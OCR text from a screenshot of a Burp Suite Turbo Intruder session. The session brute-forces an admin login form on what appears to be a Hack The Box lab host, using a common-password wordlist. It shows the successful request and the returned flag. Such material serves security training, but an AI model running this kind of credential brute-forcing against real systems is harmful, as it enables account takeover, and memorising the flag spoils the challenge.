 Turbo Intruder - 83.136.252.96 - running
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
936 password123 200 55 207 694142 439321390 1085 937
0 raiders 401 58 214 3849592 3938417 247 6
1 123456 401 58 214 4049280 4120513 1 9
2 joseph 401 58 214 4238009 4323040 152 12
3 falcon 401 58 214 5348951 5441045 145 4
4 232323 401 58 214 5833543 5927062 246 7
5 johnson 401 58 214 6928975 7017439 287 17
6 michael 401 58 214 6947213 7027784 25 11
7 101010 401 58 214 7348058 7441536 304 8
8 george 401 58 214 7843435 7924574 62 3
9 lovers 401 58 214 8229451 8323401 351 18
10 ranger 401 58 214 8443246 8533489 57 2
11 phoenix 401 58 214 8741475 8831922 139 5
12 qwerty 401 58 214 8975331 9040199 4 10
13 access 401 58 214 9046077 9128039 93 19
14 bandit 401 58 214 9348054 9440604 346 25
Pretty Raw Hex \n
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.252.96:58740
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://83.136.252.96:58740/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=admin&password=password123
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 11 Mar 2024 16:41:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 34
6 Connection: close
7
8 HTB{t3rm1n4l_cr4ck1ng_sh3n4nig4n5}
Search 0 highlights
Reqs: 2760 | Queued: 100 | Duration: 1269 | RPS: 2 | Connections: 2762 | Retries: 2738 | Fails: 0 | Next: fuckoff1 |
Halt
EN 11:55 PM
3/11/24